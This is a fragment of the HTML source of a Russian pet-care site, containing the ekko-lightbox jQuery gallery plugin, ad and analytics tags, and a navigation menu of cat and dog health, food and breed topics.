			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-31995 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
